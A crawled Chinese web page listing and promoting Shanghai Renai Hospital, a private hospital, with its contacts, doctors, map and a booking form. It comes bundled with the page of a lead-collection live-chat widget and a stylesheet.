

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.qiankunyachu.com/y-24
body_size: 5756
content:
<!doctype html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta name="Keywords" content="">
  <meta name="Description" content="">
  <link rel="stylesheet" href="../statics/layui/css/layui.css">
  <link rel="stylesheet" href="../statics/layui/css/autocomplete.css">
  <link rel="stylesheet" href="../statics/css/index.css">
  <link rel="stylesheet" href="../statics/css/content.css">
  <link rel="stylesheet" href="../statics/css/search.css">
  <script src="../statics/js/jquery.min.js"></script>
  <script src="../statics/js/register.js"></script>
  <script type="text/javascript" src="/zlxf/tj.js"></script><link rel="stylesheet" href="../statics/layui/css/inputTags.css">
<title>上海仁爱医院怎么样|地址|专家|医生|价格</title>
<meta name="keywords" content="上海仁爱医院怎么样|地址|专家|医生|价格" />
<meta name="description" content="">
<meta itemprop="dateUpdate" content="2020-07-12 13:08:17" />
<meta itemprop="datePublished" content="2020-07-12 13:08:17" />
</head>
<body>
  
  <!--search begin-->
  <div class="search" style="height:50px;">
        <div  class="logox"><em><a href="/"><</a></em></div>
        <!--topbar begin-->
        <div class="login">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
		<!--topbar end-->
		<div class="search-info">
			
		</div>
	</div>
	<!--search end-->
	<div class="loginb">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
    	<div class="main">
	  <div class="title"><h1>上海仁爱医院怎么样</h1></div>
	  <div class="info"><span id="pingfen"></span><span>距离我 <em id="juli" style="color:#f60"></em> </span><span>2020-07-12 13:08</span><span>bfjjcg</span></div>
	  <div class="yuyue">
		<form action="https://116.211.143.79:7777/yuyue/" method="post">
		  <input type="hidden" name="syue" value="1">
		  <input type="hidden" name="durl" value="https://www.qiankunyachu.com/y-24">
		  <input type="hidden" name="dtitle" value="上海仁爱医院怎么样">
		  <input name="xingming" type="text" placeholder="请输入姓名">
		  <input name="phone" type="text" placeholder="请输入手机号">
	      <input type="submit" name="dosubmit" value="免费提交预约报价">
		 </form>
	  </div>
	  <div class="cont"><p><span>上海仁爱医院成立于2001年9月，是由国家卫生部门批准成立的一家集医疗、研究、预防、体检、康复于一体的现代化综合性医院。院方秉持“以人为本”的准则，为广大民众提供健康服务。</span></p><p><span><br/></span></p><p><span>医院坚持诚实做事、诚信做人的仁爱作风，曾获2011年度上海市徐汇区文明单位称号。2013年正式加入上海市医疗保险系统，成为上海市医保定 点单位。2013-2014年度获上海市卫生计生系统精神文明单位，2015-2018年两度蝉联该称号。2018年7月正式开通住院医保。</span></p><p><span><br/><...</div>	  <div class="layui-tab content">
	  <ul class="layui-tab-title">
         <li class="layui-this">基本信息</li>
         <li>医院专家</li>
         <li>医院介绍</li>
		 <li>整形报价<span class="layui-badge">0</span></li>
      </ul>
	  <div class="layui-tab-content">
	  <div class="layui-tab-item layui-show">
	    <p><span>医院名称：</span>上海仁爱医院</p>
		<p><span>医院性质：</span>
		<a href="c-123">民营医院</a></span>
		</p>
		<p><span>所在地区：</span>上海 市辖区 徐汇区</p>
		<p><span>医院地址：</span>上海市徐汇区漕溪路135号</p>	
		<p><span>预约微信：</span>lovemei566</p>
		<p><span>医院电话：</span><!--400-670-3899--><a href="tel:4008973360" rel="nofollow">400-897-3360</a></p>
		<p><span>你觉得<strong>上海仁爱医院</strong>怎么样？给个评价吧！</span></p>
		<div class="tags" id="tags">
           <input type="text" name="" id="inputTags" placeholder="输入你对上海仁爱医院的印象,回车确定" autocomplete="off">
        </div>
		<p></p>
				<p class="imgs"><span><b>医院照片：</b></span></p><p class="imgs" id="yyimgs" style="text-indent:0;"><img src="statics/img/load.gif" lay-src="/upload/20181115/010446405.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="/upload/20181115/010453649.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="/upload/20181115/010453350.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="/upload/20181115/010453225.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="/upload/20181115/010453565.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="/upload/20181115/010453341.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="/upload/20181115/010453688.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="/upload/20181115/010457471.png" class="layui-upload-img" style="max-width:20%"></p>	
				<p><br /></p><p><span><b>上海仁爱医院</b>地图：</span></p>	
		<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
		<style>#ymymap {height: 600px;width: 800px;border: 1px solid #ddd;border-radius: 8px;box-shadow: 0 2px 6px rgba(0,0,0,0.1);}
    .address-popup .leaflet-popup-content {margin: 0;padding: 8px 12px;font-size: 13px;font-weight: bold;color: #1a5276;text-align: left;line-height: 1.5;}
    .popup-with-icon {display: flex;align-items: flex-start;gap: 8px;line-height: 1.4;}
    .popup-icon {width: 50px;height: 50px;object-fit: cover;border-radius: 4px;flex-shrink: 0;}
    .popup-text {font-size: 13px;font-weight: bold;color: #1a5276;}</style>
		<div id="ymymap"></div>
	  <script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
	  <script>
		const INFO = {
		  name: "上海仁爱医院",
		  phone: "400-670-3899",
		  address: "上海市徐汇区漕溪路135号",
	      logo: "/upload/20181115/010446405.jpg" 
		};
		const GEOCODE_API = "https://tool.pingmeibang.com/lbs/geocode.php";
		const TDT_KEY = 'd5ff335565201fc4ad98aa2a3265f918';
		const map = L.map('ymymap');
		L.tileLayer(`https://t0.tianditu.gov.cn/vec_w/wmts?SERVICE=WMTS&REQUEST=GetTile&VERSION=1.0.0&LAYER=vec&STYLE=default&TILEMATRIXSET=w&FORMAT=tiles&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}&tk=${TDT_KEY}`).addTo(map);
		L.tileLayer(`https://t0.tianditu.gov.cn/cva_w/wmts?SERVICE=WMTS&REQUEST=GetTile&VERSION=1.0.0&LAYER=cva&STYLE=default&TILEMATRIXSET=w&FORMAT=tiles&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}&tk=${TDT_KEY}`).addTo(map);
		fetch(`${GEOCODE_API}?address=${encodeURIComponent(INFO.address)}`)
		  .then(res => res.json())
		  .then(data => {
			if (data.status === 0 && data.result?.location) {
			  const { lat, lng } = data.result.location;
			  const popupContent = `
          <div class="popup-with-icon">
            <img src="${INFO.logo}" alt="Logo" class="popup-icon" onerror="this.style.display='none'">
            <div class="popup-text">
              ${INFO.name}<br>
              电话：${INFO.phone}<br>
              地址：${INFO.address}
            </div>
          </div>
        `;
			  const marker = L.marker([lat, lng])
				.bindPopup(popupContent, { className: 'address-popup' })
				.addTo(map);
			  map.setView([lat, lng], 15);
			  marker.openPopup();
			}
		  })
		  .catch(err => console.error("Geocode error:", err));
	  </script>	
		</div>
		<div class="layui-tab-item">
		<p class="imgs"><span><b>上海仁爱医院医院专家：</b></span></p>
		<ul class="yzj">
		<li><a href="z-518" target="_blank" title="郭新雯"><img src="statics/img/load.gif" lay-src="/upload/20181127/101411318.jpg" class="layui-upload-img" alt="郭新雯"></a><br /><a href="z-518" target="_blank">郭新雯</a></li><li><a href="z-587" target="_blank" title="杨苓山"><img src="statics/img/load.gif" lay-src="/upload/20181127/101455427.jpg" class="layui-upload-img" alt="杨苓山"></a><br /><a href="z-587" target="_blank">杨苓山</a></li><li><a href="z-634" target="_blank" title="唐鏖"><img src="statics/img/load.gif" lay-src="/upload/20181127/101523728.jpg" class="layui-upload-img" alt="唐鏖"></a><br /><a href="z-634" target="_blank">唐鏖</a></li><li><a href="z-642" target="_blank" title="赵克昶"><img src="statics/img/load.gif" lay-src="/upload/20181127/101527252.jpg" class="layui-upload-img" alt="赵克昶"></a><br /><a href="z-642" target="_blank">赵克昶</a></li><li><a href="z-808" target="_blank" title="孙海荣"><img src="statics/img/load.gif" lay-src="/upload/20181127/101702802.jpg" class="layui-upload-img" alt="孙海荣"></a><br /><a href="z-808" target="_blank">孙海荣</a></li><li><a href="z-865" target="_blank" title="孙宇"><img src="statics/img/load.gif" lay-src="/upload/20181127/101734566.jpg" class="layui-upload-img" alt="孙宇"></a><br /><a href="z-865" target="_blank">孙宇</a></li><li><a href="z-914" target="_blank" title="潘舒亚"><img src="statics/img/load.gif" lay-src="/upload/20181127/101802495.jpg" class="layui-upload-img" alt="潘舒亚"></a><br /><a href="z-914" target="_blank">潘舒亚</a></li><li><a href="z-1237" target="_blank" title="彭玲"><img src="statics/img/load.gif" lay-src="/upload/20181127/102105839.jpg" class="layui-upload-img" alt="彭玲"></a><br /><a href="z-1237" target="_blank">彭玲</a></li><li><a href="z-1267" target="_blank" title="韩梅"><img src="statics/img/load.gif" lay-src="/upload/20181127/102121409.jpg" class="layui-upload-img" alt="韩梅"></a><br /><a href="z-1267" target="_blank">韩梅</a></li></ul>
		</div>
		<div class="layui-tab-item">
		<div class="maincont"><p><span>上海仁爱医院成立于2001年9月，是由国家卫生部门批准成立的一家集医疗、研究、预防、体检、康复于一体的现代化综合性医院。院方秉持“以人为本”的准则，为广大民众提供健康服务。</span></p><p><span><br/></span></p><p><span>医院坚持诚实做事、诚信做人的仁爱作风，曾获2011年度上海市徐汇区文明单位称号。2013年正式加入上海市医疗保险系统，成为上海市医保定 点单位。2013-2014年度获上海市卫生计生系统精神文明单位，2015-2018年两度蝉联该称号。2018年7月正式开通住院医保。</span></p><p><span><br/></span></p><p><span>医院设有美容外科、美容皮肤科、口腔科、妇科、体检科、中医科、中医康复科、儿科、骨科、内科、泌尿科、普通外科、眼科、耳鼻咽喉科、皮肤科、国际部等20多个临床科室，另设有检验科、药房、输液室、病房、手术室，并设20多项富有专科特色的医疗项目。2009年成为涉外疫苗接种定 点医院。</span></p><p><span><br/></span></p><p><span>医院贯彻落实与时俱进的医疗经营理念、引进新型设备和特色技术，同时医院积极开展多点执业，聘请国内外行业内有一定影响力的医生，对疑难病症联合会诊，为患者的健康提供坚实保障。</span></p><p><span><br/></span></p><p><span>医院始终坚持以学习促发展，高度重视学术的力量，通过加强人才培养，开展院内业务培训和对外学术交流，不断提升医院的综合服务能力。通过交流，论坛，外派学习等手段，培养了一大批技术过硬的医界人才。</span></p><p><span><br/></span></p><p><span>近年来，上海仁爱医院积极响应国家号召，配合徐汇区相关机构，开展了多次公益行动。其中，既有着眼社区民生的定期义诊下社区，也有展现民间公益力量的大型公益活动。体现了仁爱医院对于民生、公益、社会、公民健康的关注以及勇于担责的决心。</span></p><p><span><br/></span></p><p><span>医院体检中心拥有近5000平米的独立体检场地，日接待量800余人次，每年为超过一千多家企业提供员工体检服务，同时也是徐汇区健康证指定体检机构。体检中心引进各类较新设备，并拥有一支由各医疗临床专科经验丰富的医师组成的队伍，为各类不同需求的客户提供健康检查、健康评估及健康促进等一系列服务，实现网络化，打造“云健康”体检服务模式。</span></p><p><span><br/></span></p><p><span>医院专门为来沪外籍人士开设国际部，同时开通了国际医疗保险支付，简化就医步骤。医疗人员均掌握双语技能，为患者提供周到便捷的服务。</span></p><p><span><br/></span></p><p><span>医院秉承真诚、责任、精致、感恩、 的仁爱精神，全院上下努力满足各类患者多样化的就医需求，开展&quot;以宾客为尊、一人一诊、全程导医陪同&quot;的医疗服务模式。通过打造建立候诊区、VIP病房、儿童娱乐区、专家门诊区等特色区域的方式为患者提供温馨舒适的就医环境，让每位前来就诊的患者都感到安心、舒心、放心。</span></p><p><br/></p></div>
		</div>
		<div class="layui-tab-item">
		   
	    </div>
     </div>
	 <div class="shangxia">
		<p>上一个：<a href="/y-23" tilte="北京艺美医疗美容诊所">北京艺美医疗美容诊所</a></p><p>上一个：<a href="/y-25" tilte="北京禾美嘉医疗美容诊所">北京禾美嘉医疗美容诊所</a></p>	 </div>
     	  </div>
	</div>
	<!--about begin-->
	<div class="about">
		<div class="about-info">
			<p>
				<h3>上海仁爱医院怎么样|地址|专家|医生|价格</h3>
			</p>
		</div>
	</div>
	<!--about end-->
	<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<div class="nav">
	<ul>
		<li><a href="/" class="active"><i class="icon icon-home"></i>首页</a></li>
        <li><a href="/nearby.php"><i class="icon icon-topic"></i>附近</a></li>
		<li><a href=""><i class="icon icon-ask"></i>关注</a></li>
        <li><a href=""><i class="icon icon-search"></i>朋友</a></li>
		<li><a href="" class="user"><span class="triangle" style="left: 126.5px;"></span><i class="icon icon-user"></i>我<i class="icon-tips">                                                </i></a>
		</li>
	</ul>	
</div><script src="statics/layui/layui.js"></script>
<!-- 公共配置第三方组件 -->
<script type="text/javascript">
  layui.config({
    version: false,
    debug: false,
    base: 'statics/layui/extra/'
  })
</script>
<script>
           layui.use(['rate','layer','flow','inputTags','element'], function(){
             var rate = layui.rate,flow = layui.flow,inputTags = layui.inputTags, element = layui.element; 
			 flow.lazyimg();
			 inputTags.render({
               elem:'#inputTags',
               content: [],
               aldaBtn: true,
               done: function(value){
				  $.ajax({
                     url:'app/module.php?act=impress&gid='+24+'&pre='+value+'&mid='+1,
                     dataType:'text',
                     type:'post',
                     success:function (data) {
                        if (data == '1'){
                            layer.msg("添加印象成功", {icon: 6},function () {
                         });
                         }else{
                           layer.msg(data);
                        }
                    }
                 })
                }
              })
            //渲染
            var ins1 = rate.render({
              elem: '#pingfen',  //绑定元素
			  value:3,
              half:true,
			  choose: function(value){ //ajax 回调
			  $.ajax({
                url:'app/module.php?act=pingfen&gid='+24+'&fen='+value+'&mid='+1,
                dataType:'text',
                type:'post',
                success:function (data) {
                    if (data == '1'){
                         layer.msg("评分成功", {icon: 6},function () {
                         });
                    }else{
                        layer.msg(data);
                    }
                }
            })
               }
           });
         });
        </script>
 </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.5515221697821071&d=&url=aHR0cDovL3d3dy5xaWFua3VueWFjaHUuY29tL3ktMjQ=&ref=
body_size: 3815
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "FRmkkW37",
SYSCODE = "af1323heYkI1GEc32DlhRp/RtYy1Qg5q0ICGMGTLb9RVtOvl/RzW4o52MPFGftIBJQXlbMDjGhsOXzT6UA",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://www.qiankunyachu.com/y-24"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qiankunyachu.com/statics/layui/css/autocomplete.css
body_size: 477
content:
.layui-form-autocomplete {position: absolute;top:54px;left:0;z-index:9999;}
.layui-form-autocomplete dl {display: none; position: absolute; left: 0; top: 0; padding: 5px 0; z-index: 999; min-width: 100%; border: 1px solid #d2d2d2; max-height: 300px; overflow-y: hidden; width:530px; background-color: #fff; border-radius: 2px; box-shadow: 0 2px 4px rgba(0,0,0,.12); box-sizing: border-box;}
.layui-form-autocomplete dl dd, .layui-form-autocomplete dl dt {padding: 0 10px; line-height: 36px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.layui-form-autocomplete dl dt {font-size: 12px; color: #999;}
.layui-form-autocomplete dl dd {cursor: pointer;}
.layui-form-autocomplete dl dd:hover {background-color: #f2f2f2;}
.layui-form-autocomplete .layui-autocomplete-group dd {padding-left: 20px;}
.layui-form-autocomplete dl dd.layui-autocomplete-tips {padding-left: 10px!important; color: #999;}
.layui-form-autocomplete dl dd.layui-this {background-color: #5FB878; color: #fff;}
.layui-form-autocomplete-focus dl {display: block;}

@media screen and (max-width: 800px) {
 .layui-form-autocomplete{left:5%;}
 .layui-form-autocomplete dl{width:auto;}
}

--- FILE ---
content_type: text/css
request_url: http://www.qiankunyachu.com/statics/css/index.css
body_size: 3188
content:
*{ margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font: 14px \5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif; background-color: #fff; user-select:none;-webkit-user-select:none;
-moz-user-select:none;}
a{color: #333; text-decoration:none; }
a:active,a:hover{outline:0}
img{display: inline-block; border: none; vertical-align: middle;}
li{list-style:none;}
table{border-collapse: collapse; border-spacing: 0;}
h1,h2,h3{font-size: 14px; font-weight: 400;}
h4, h5, h6{font-size: 100%; font-weight: 400;}
button,input,select,textarea{font-size: 100%; }
input,button,textarea,select,optgroup,option{font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; border: none; outline: 0;}
pre{white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word;}
.clear { zoom:1; }  .red{color:red;}
.clear:after { content:''; display:block; clear:both; } 
.fl { float:left; }
.fr { float:right; }
i{ display: inline-block; vertical-align: middle; font-style: normal; }
cite,em{ font-style: normal; }
img { /*max-width: 100%; height: auto;*/ width: auto\9; }
button{ border:none; outline:none; }
table{ border-collapse:collapse; table-layout: fixed; }
.left{ text-align: left; }
.center{ text-align: center; }
.line{display:inline;}
.msg-info h3,.query-info h3,.pl-query-info h3,.tool-info h3,.link-info h3,.down-info h3,h2.jlsit{ font-size: 18px; line-height: 36px; padding-left: 30px; background: url(../img/beian-bg.png) no-repeat left center; font-weight: bold; border-bottom: 1px solid #e5e5e5; color:#ff4181; }

.search{ width: 100%; height: 320px; background: url(../img/serach-bg02.jpg) no-repeat center center; background-size: cover;position: relative; }
.search .search-info{ position: relative; width: 1200px; height:inherit; margin: 0 auto; /*background: url(../img/serach-bg01.jpg) no-repeat center center;*/ }
.search-info h2{ width: 100%; font-size: 48px; padding: 56px 0 24px; text-align: center; font-weight: 100; color: #fff; }
.search-info h2 a,.search-info h2 a:hover{color:#fff;}
.pl-info h2{ padding: 14px 0 8px; }
.pl-info .pl-tip{ /*line-height: 20px;*/ width: 640px; margin: 8px 0; padding-left: 30px; border: 1px solid #ead383; /*border-radius: 4px; */color: #5a5a5a; background:#fef6cf url(../img/tip.png) no-repeat 8px center; }
.search-info .search-txt{ position: absolute;left: 50%; margin-left: -325px; }
.search-info .desc input{ float: left; width: 530px; height: 54px; line-height: 54px; text-indent: 14px; font-size: 16px; color: #000; border-right: 1px solid #ccc; border-radius: 4px 0 0 4px; }
